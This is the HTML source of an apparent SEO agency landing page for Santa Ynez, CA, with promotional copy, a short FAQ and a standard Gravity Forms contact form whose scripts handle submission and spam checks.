									<p data-pm-slice="1 1 []">Comprehending the costs and benefits of different SEO services is vital for businesses to make wise decisions about their online marketing investments. The cost of SEO can fluctuate based on elements such as the business’s niche and needs.</p><p>With investments in affordable SEO solutions, small and medium-sized businesses in cities like Santa Ynez, CA can enjoy the benefits of higher rankings, increased website traffic, and enhanced brand visibility, all within their budgets.</p>								</div>
				<div class="elementor-element elementor-element-72ee88f2 elementor-widget elementor-widget-heading" data-id="72ee88f2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Case Studies: Success Stories from  Santa Ynez, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-17fad95d elementor-widget elementor-widget-image" data-id="17fad95d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="940" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png" class="attachment-full size-full wp-image-7747" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png 940w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-300x251.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-768x644.png 768w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-394x330.png 394w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-215x180.png 215w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-800x671.png 800w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="elementor-element elementor-element-5d02666a elementor-widget elementor-widget-text-editor" data-id="5d02666a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Numerous Santa Ynez, CA businesses have experienced remarkable success through the expertise of local SEO experts at Streamline Results.  By leveraging the services of these companies, businesses have been able to elevate their website’s ranking and improve online visibility, resulting in increased website traffic, generating more leads, and enhancing business performance.</p><p>Successful global SEO campaigns have also been executed by Santa Ynez, CA businesses, showcasing the potential for growth and expansion in the international market. These success stories serve as inspiration for businesses looking to improve their online presence and achieve their marketing goals through the power of SEO.</p>								</div>
				<div class="elementor-element elementor-element-5c0f2099 elementor-widget elementor-widget-heading" data-id="5c0f2099" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Summary</h3>				</div>
				<div class="elementor-element elementor-element-578da68 elementor-widget elementor-widget-text-editor" data-id="578da68" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In conclusion, partnering with a reputable Santa Ynez, CA SEO company can unlock your business’s potential and drive significant results. By offering customized strategies, expert knowledge, and a wide range of digital marketing services, these companies empower businesses to rise above the competition and dominate search engine rankings. Don’t miss out on the opportunity to elevate your online presence and achieve unprecedented success. Invest in SEO services today and watch your business soar to new heights.</p>								</div>
				<div class="elementor-element elementor-element-139a552b elementor-widget elementor-widget-heading" data-id="139a552b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h3>				</div>
				<div class="elementor-element elementor-element-391136ea ha-toggle--icon-left elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="391136ea" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-toggle.default">
							<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9571" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-9571">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Is it worth paying a SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9571" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-9571">
						<p data-pm-slice="1 1 []">Yes, it is worth paying a SEO company; 69% of marketers actively invest in SEO for good reason. It is an invaluable resource that helps businesses gain exposure and increase sales.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9572" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-9572">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">What does an SEO company actually do?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9572" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-9572">
						<p data-pm-slice="1 1 []">An SEO company works to improve a business&#8217;s visibility in search results by optimizing their website for keyword research, content creation, backlink building, and more. These services help businesses generate more web traffic and increase their online presence.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9573" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-9573">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Should I hire an SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9573" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-9573">
						<p data-pm-slice="1 1 []">Considering the risks associated with SEO, hiring an SEO agency is the smartest decision. An experienced agency will be able to protect your website and rankings while maximizing the potential of your SEO efforts.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9574" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-9574">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9574" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-9574">
						<p data-pm-slice="1 1 []">To find a good company for SEO, look at the agency&#8217;s portfolio and reviews, assess their experience, inquire about their strategies to reach your goals, ask about monitoring and reporting, make sure there is transparency in their communication, and understand their pricing models.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9575" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-9575">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9575" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-9575">
						<p data-pm-slice="1 1 []">Thousand Oaks SEO companies provide web design, keyword research, on-page and off-page optimization, technical SEO, link building, content creation, and SEO reporting services.</p>					</div>
				</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322bb68b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322bb68b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4465af33" data-id="4465af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c321c8 elementor-widget elementor-widget-spacer" data-id="9c321c8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-563d7263 elementor-widget elementor-widget-heading" data-id="563d7263" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get A FREE SEO Company In Santa Ynez, CA  Proposal </h2>				</div>
				<div class="elementor-element elementor-element-32dffe81 elementor-widget elementor-widget-image" data-id="32dffe81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="137" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg" class="attachment-large size-large wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-1cc684da elementor-widget elementor-widget-heading" data-id="1cc684da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We are the premier SEO Company In Santa Ynez, CA</h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57109b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57109b1e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab2d3b2" data-id="6ab2d3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5039c37e elementor-widget elementor-widget-shortcode" data-id="5039c37e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' style='display:none'><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/near-me/california/seo-company-santa-ynez-ca/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="26" />
						<script>
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'     />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company/Organization:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Website:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_3_5' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></div><fieldset id="field_3_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What Services Are You Looking For:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox gfield_choice--select_all_enabled' id='input_3_6'><div class='gchoice gchoice_3_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Optimization (SEO)'  id='choice_3_6_1'   />
								<label for='choice_3_6_1' id='label_3_6_1' class='gform-field-label gform-field-label--type-inline'>Optimization (SEO)</label>
							</div><div class='gchoice gchoice_3_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Pay Per Click (PPC)'  id='choice_3_6_2'   />
								<label for='choice_3_6_2' id='label_3_6_2' class='gform-field-label gform-field-label--type-inline'>Pay Per Click (PPC)</label>
							</div><div class='gchoice gchoice_3_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='Local Business Marketing'  id='choice_3_6_3'   />
								<label for='choice_3_6_3' id='label_3_6_3' class='gform-field-label gform-field-label--type-inline'>Local Business Marketing</label>
							</div><div class='gchoice gchoice_3_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='Marketing Automations'  id='choice_3_6_4'   />
								<label for='choice_3_6_4' id='label_3_6_4' class='gform-field-label gform-field-label--type-inline'>Marketing Automations</label>
							</div><div class='gchoice gchoice_3_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='Social Media'  id='choice_3_6_5'   />
								<label for='choice_3_6_5' id='label_3_6_5' class='gform-field-label gform-field-label--type-inline'>Social Media</label>
							</div><div class='gchoice gchoice_3_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='Web Design'  id='choice_3_6_6'   />
								<label for='choice_3_6_6' id='label_3_6_6' class='gform-field-label gform-field-label--type-inline'>Web Design</label>
							</div><div class='gchoice gchoice_3_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='eCommerce Optimization'  id='choice_3_6_7'   />
								<label for='choice_3_6_7' id='label_3_6_7' class='gform-field-label gform-field-label--type-inline'>eCommerce Optimization</label>
							</div><div class='gchoice gchoice_3_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='Reputation &amp; Reviews'  id='choice_3_6_8'   />
								<label for='choice_3_6_8' id='label_3_6_8' class='gform-field-label gform-field-label--type-inline'>Reputation & Reviews</label>
							</div><div class="gfield-choice-toggle-all"><button type="button" id="button_6_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></div></fieldset><div id="field_3_7" class="gfield gfield--type-textarea gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >Were You Referred To Streamline Results?<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_9'>
			<div class='gchoice gchoice_3_9_0'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='Yes'  id='choice_3_9_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_9_1'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='No'  id='choice_3_9_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_10'>Who Referred You?</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_8'>Please Don&#039;t SPAM Us</label><div id='input_3_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_3_8'>We already get enough junk emails</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_3' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d4c2b4442fbf621e21deb48f34906961' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjFmMTZhZTIzNTdmYWFhYjVlMzgwYjc3NGI0YTBhNzJhIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7447bffb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7447bffb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d897e33" data-id="d897e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ab7971 elementor-widget elementor-widget-spacer" data-id="74ab7971" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-550996e1 elementor-widget elementor-widget-heading" data-id="550996e1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Agency Proudly Serve Over 60 Different Industries</h2>				</div>
				<div class="elementor-element elementor-element-49f7a71a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49f7a71a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aed1feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aed1feb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2a5fda" data-id="1c2a5fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee6199 elementor-widget elementor-widget-heading" data-id="77ee6199" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Home Services</h3>				</div>
				<div class="elementor-element elementor-element-365a9285 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="365a9285" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
